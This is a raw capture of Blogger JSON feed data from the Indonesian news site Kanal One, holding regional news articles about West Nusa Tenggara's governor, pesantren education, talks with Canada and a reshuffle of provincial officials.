class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/A4TsHiMKYho\" width=\"320\" youtube-src-id=\"A4TsHiMKYho\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003ELMI menjelaskan, dalam pertemuan bersama Menag ia membahas tentang langkah untuk memajukan institusi pendidikan keagamaan. Peran pendidikan agama cukup vital untuk kemajuan daerah. Mendidik dan menyiapkan kader berkarakter yang baik untuk Provinsi NTB di masa depan. \n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\"Tidak kalah penting juga membahas kemandirian pesantren dan ekonomi pesantren,\" bebernya. \u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003ELebih lanjut, sejalan dengan program Iqbal-Dinda yang mendorong generasi muda NTB dalam ambil peran dalam pembangunan di NTB, maka santri-santriwati juga dapat ikut terlibat. \u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\"Untuk menuju Indonesia emas 2045, dari pesantren juga harus kita siapkan,\" imbuhnya. \u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003EDalam kesempatan ini, LMI juga menyinggung posisi Kanwil Kemenag di Provinsi NTB, posisinya sebagai salah satu pilar pemajuan umat dan pesantren di NTB. \u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003E'NTB bukan hanya provinsi seribu masjid, tapi juga seribu pesantren,\" ucapnya. \u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003EDikatakan, di Provinsi NTB lebih banyak siswa pesantren ketimbang sekolah negeri. Pesantren menjadi elemen penting untuk mencerdaskan masyarakat NTB. \u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\"Dari sejarah bangsa ini jelas sekali peran dari pondok pesantren untuk kemajuan,\" ucapnya. \u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003EPada kesempatan ini, Menag Prof Nasaruddin Umar yakin dengan kepemimpinan Provinsi NTB di masa depan. LMI dipandang memiliki wawasan, pengalaman, dan reputasi yang baik. \u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\"Saya kenal (LMI) selama ini, saya yakin dapat memajukan umat di NTB. Kemenag siap memberikan dukungan penuh bagi niat baik Pak Iqbal memajukan umat,\" katanya. \u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18px;\"\u003EPenulis : Dedy Soe\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 18px;\"\u003EEditor\u0026nbsp;\u0026nbsp;\u0026nbsp; : Dedy Soe\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6154082577150114967\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2024\/12\/lalu-iqbal-minta-dukungan-menag-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6154082577150114967"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6154082577150114967"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2024\/12\/lalu-iqbal-minta-dukungan-menag-ri.html","title":"Lalu Iqbal Minta Dukungan Menag RI Majukan Ponpes di NTB"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQaPJ7ahPFtE-KBvOIFT11jtZx0maBrNxS5KmgKdgpojh6fUMxLTbptEXkPDxvlaFEhyQRVFjHXVnfZh2gLjMs1KwIYV0y_M-ySQWl3zhtZQo2YyzMbgvCuAC_Rd5WH_EmsBn5uJDE56JPIg7e9_jNxg0mKdxjb1XEtPc9usdLmm9MpT63SQmSdirRyARP\/s72-c\/1000283962.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&start-index=16&max-results=7&callback=jQuery3710741983140137491_1768733440497&_=1768733440500
body_size: 11750
content:
// API callback
jQuery3710741983140137491_1768733440497({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-18T09:31:31.677+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=7"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=7"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=23\u0026max-results=7"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2081"},"openSearch$startIndex":{"$t":"16"},"openSearch$itemsPerPage":{"$t":"7"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4001857019789993347"},"published":{"$t":"2026-01-10T16:54:00.002+08:00"},"updated":{"$t":"2026-01-10T16:54:19.830+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB - Kanada Bahas Kerja Sama Bilateral"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s1536\/1000354138.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB - Kanada Bahas Kerja Sama Bilateral\" border=\"0\" data-original-height=\"1152\" data-original-width=\"1536\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/w400-h300\/1000354138.jpg\" title=\"NTB - Kanada Bahas Kerja Sama Bilateral\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB) Lalu Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Sarai, membahas penguatan kerja sama kemitraan (partnership) yang setara dan berkelanjutan dalam pengembangan usaha mikro, kecil, dan menengah (UMKM), sektor kesehatan, serta perluasan akses pasar bagi produk unggulan NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Banyak potensi yang akan mereka garap. Hari ini membahas potensi penangkapan ikan, pariwisata dengan investasi seaplane, vallet PT STM di Dompu\u0026nbsp; serta program program sosial seperti lingkungan dan pemberdayaan perempuan yang segera akan ditindaklanjuti oleh kedutaan besar Kanada\", jelas Gubernur di gedung Bank NTB, Mataram, Sabtu (10\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Randeep Singh Sarai menekankan, program sosial yang akan dikerjakan adalah bagian dari program kesetaraan kesejahteraan melalui pendidikan, kesehatan dan pelatihan keterampilan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Program sosial ini akan\u0026nbsp; kami lakukan dalam waktu dekat seperti yang kami lakukan di negara negara Asia dan Amerika lainnya. Kami memilih Lombok karena memiliki populasi dan wilayah besar di Asia Pasifik selain investasi energi dan lain lain\", jelasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDitambahkan pula, bahwa kerja sama ini tidak lagi berfokus pada skema bantuan semata, melainkan pada pola kemitraan (partnership) yang menandai babak baru penguatan hubungan antara NTB dan Kanada yang berorientasi strategis dan saling menguntungkan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Randeep Singh Sarai dijadwalkan berkunjung ke komunitas Solidaritas Perempuan dan Pusat Pembelajaran Perempuan di Karang Bayan, Kecamatan Lingsar, Lombok Barat, Vena Energy Plant (PLTS Sengkol), Lombok Tengah serta komunitas BERANI di Desa Aik Dewa, Lombok Timur selama dua hari mendatang.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, peluang kolaborasi di bidang energi bersih, hilirisasi industri pangan dan pengembangan mineral kritikal menjadi agenda penting pembahasan yang melibatkan Duta Besar, Direktur Program Asia Pasifik, Direktur Kebijakan, Direktur Operasi dan Direktur Komunikasi Kanada serta dihadiri Pj Sekda, Kepala Bappeda, Ketua TP PKK dan sejumlah kepala dinas terkait.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4001857019789993347\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html","title":"NTB - Kanada Bahas Kerja Sama Bilateral"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s72-w400-h300-c\/1000354138.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2838551029292083261"},"published":{"$t":"2026-01-10T16:51:00.001+08:00"},"updated":{"$t":"2026-01-10T16:51:05.647+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s1152\/1000354131.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/w400-h300\/1000354131.jpg\" title=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pertemuan bilateral antara Gubernur Nusa Tenggara Barat,\u0026nbsp; Dr L Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Singh Sarai berlangsung dalam suasana terbuka dan konstruktif di gedung Bank NTB Mataram, Sabtu (10\/01\/2026) memaparkan potensi daerah mulai sektor pariwisata dan energi terbarukan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur didampingi Ketua TP PKK, Sinta Agarthia dan sejumlah Kepala Organisasi Perangkat Daerah, memaparkan secara komprehensif potensi dan arah pembangunan NTB yang sejalan dengan prinsip pembangunan berkelanjutan, ekonomi hijau, dan pembangunan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menegaskan bahwa NTB merupakan wilayah strategis Indonesia dengan keunggulan komparatif dan kompetitif di berbagai sektor unggulan, mulai dari pariwisata, pertanian, peternakan, perikanan, energi terbarukan, hingga sumber daya mineral, yang seluruhnya diarahkan untuk meningkatkan kesejahteraan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam paparannya, Gubernur menjelaskan bahwa sektor pariwisata menjadi motor utama pertumbuhan ekonomi NTB yang berkualitas dan inklusif. Saat ini, NTB memiliki 265 destinasi wisata, terdiri dari 171 destinasi wisata alam, 31 wisata budaya, 12 wisata religi, 7 wisata buatan, dan 43 wisata petualangan. Selain itu, NTB juga memiliki 15 kawasan hutan wisata serta 375 desa wisata, dengan 93 desa telah memenuhi standar nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESektor pariwisata NTB telah menyerap 422.498 tenaga kerja, didukung oleh 4.137 tenaga kerja pariwisata bersertifikat, serta 5.966 pelaku usaha pariwisata, di mana 402 unit usaha telah tersertifikasi CHSE. Infrastruktur pariwisata ditopang oleh 1.078 hotel, terdiri atas 274 hotel berbintang dan 804 hotel nonbintang, yang tersebar di zona pariwisata seluas ±32.808 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk memperkuat pariwisata berkualitas, NTB terus meningkatkan konektivitas melalui pembukaan rute udara domestik baru ke Labuan Bajo, Malang, dan Banyuwangi, serta rute internasional yang telah beroperasi ke Singapura dan Malaysia. Ke depan, NTB menargetkan rute langsung ke Perth, Bangkok, Darwin, dan Sydney, termasuk pengembangan transportasi wisata berbasis pesawat amfibi (seaplane), yang dalam pertemuan ini turut dibahas sebagai peluang kerja sama dengan perusahaan asal Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003E*Ketahanan Pangan, Hilirisasi, dan Ekonomi Biru*\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB juga memaparkan posisi NTB sebagai lumbung pangan nasional. Produksi padi mencapai 1.453.451 ton gabah kering giling dari lahan 280.027 hektare, atau setara 973.812 ton beras, serta produksi jagung sebesar 2.465.293,40 ton dari lahan 334.812,12 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EDi sektor peternakan, produksi daging sapi NTB pada tahun 2025 tercatat 14.120 ton, dengan konsumsi daerah 12.250 ton di luar Program Makan Bergizi Gratis (MBG). Kondisi ini membuka peluang kerja sama investasi dalam peternakan terintegrasi dan industri pengolahan hasil ternak.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, sektor perikanan NTB mencatat produksi signifikan, antara lain 198.639 ton udang vaname, 704.810 ton rumput laut, serta berbagai komoditas unggulan tuna dan cakalang. Pelabuhan perikanan strategis seperti Teluk Awang, Labuhan Lombok, Tanjung Luar, Sape, Teluk Santong, dan Soroadu menjadi pintu masuk pengembangan ekonomi biru dan hilirisasi hasil laut.\u003Cbr \/\u003E\u003Cbr \/\u003E*Energi Terbarukan dan Pembangunan Berkelanjutan*\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertemuan tersebut, Gubernur juga menekankan potensi besar NTB di sektor energi terbarukan, khususnya panas bumi dan tenaga angin, dengan kapasitas potensial 20–30 megawatt per lokasi di wilayah Huu, Sembalun, Sekotong, Jerowaru, dan Empang. Selain itu, NTB memiliki cadangan mineral strategis seperti tembaga, emas, perak, mangan, dan pasir besi, yang telah menghasilkan produk turunan bernilai tinggi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Negara Kanada untuk Pembangunan Internasional, Randeep Singh Sarai, didampingi Jess Dutton Duta Besar Kanada untuk Republik Indonesia dan rombongan, menyampaikan apresiasi atas sambutan dan paparan yang disampaikan oleh Pemerintah Provinsi NTB. Ia menyatakan ketertarikan Kanada untuk memperluas kerja sama, khususnya di bidang energi berkelanjutan, pemberdayaan perempuan, kesehatan reproduksi, dan pendidikan, yang selama ini menjadi fokus program pembangunan internasional Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menegaskan bahwa Kanada telah memiliki sejumlah program pembangunan di kawasan Asia Tenggara dan memandang kerja sama dengan NTB sebagai peluang strategis untuk memperkuat pembangunan berbasis kesejahteraan masyarakat dan keberlanjutan lingkungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPertemuan ini diharapkan menjadi langkah awal penguatan kemitraan strategis antara NTB dan Kanada, yang mencakup: pengembangan pariwisata berkualitas dan berkelanjutan, hilirisasi produk pertanian, perikanan, dan peternakan, pengembangan energi terbarukan dan industri hijau, serta, transfer teknologi dan peningkatan kapasitas sumber daya manusia, tegas Gubernur NTB Dr. Lalu Muhamad Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2838551029292083261\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html","title":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s72-w400-h300-c\/1000354131.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6458994836065511635"},"published":{"$t":"2026-01-09T18:18:00.003+08:00"},"updated":{"$t":"2026-01-09T18:18:20.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s1280\/49381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/w400-h300\/49381.jpg\" title=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat Lalu Muhamad Iqbal mulai menggerakkan mesin birokrasi dengan melakukan perombakan signifikan di lingkungan Pemerintah Provinsi NTB. Sebanyak 21 pejabat pimpinan tinggi pratama atau eselon II dilantik dan dirotasi, pada Jumat sore (9\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDari pergeseran tersebut, tak sedikit pejabat yang harus rela turun tingkat jabatan. Tercatat, lima orang pejabat mengalami demosi sebagai bagian dari penataan ulang struktur organisasi pasca diberlakukannya Struktur Organisasi dan Tata Kerja (SOTK) baru.\u003Cbr \/\u003E\u003Cbr \/\u003ETak hanya menyasar eselon II, Gubernur Iqbal juga melantik delapan pejabat eselon III untuk memperkuat kinerja Organisasi Perangkat Daerah (OPD) yang sebelumnya terdampak perampingan dan penggabungan kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan yang dimulai sekitar pukul 15.00 Wita itu turut disaksikan Wakil Gubernur NTB Indah Dhamayanti Putri serta Penjabat Sekretaris Daerah NTB Lalu Moh Faozal di Pendopo Gubernur NTB.\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah posisi strategis mengalami pergeseran. Fathul Gani yang sebelumnya menjabat Kepala Satpol PP kini dipercaya sebagai Asisten I Setda NTB, sementara kursi Kasatpol PP diisi oleh Nunung Triningsih. Nama lain yang mencuri perhatian adalah Lalu Herman Mahaputra, yang bergeser dari jabatan Direktur Utama RSUP NTB untuk mengemban amanah sebagai Kepala Badan Pendapatan Daerah (Bapenda).\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, jabatan Kepala Bappeda kini dipegang Baiq Nelly Yuniarti, sedangkan Ahsanul Khalik ditunjuk sebagai Kepala Dinas Komunikasi, Informatika dan Statistik (Diskominfotik) NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski mutasi sudah berjalan, Pemprov NTB masih menyisakan pekerjaan rumah. Lima OPD hasil penggabungan SOTK baru hingga kini masih dipimpin pelaksana tugas. OPD tersebut meliputi Disdikpora, Dinas Kebudayaan, Dinas Ketahanan Pangan dan Pertanian, Dinas Perdagangan dan Perindustrian, serta Dinas PUPR dan Perumahan Permukiman.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal memastikan kekosongan jabatan definitif tersebut tidak akan berlangsung lama. Pengisiannya akan dilakukan melalui mekanisme seleksi terbuka atau open bidding.\u003Cbr 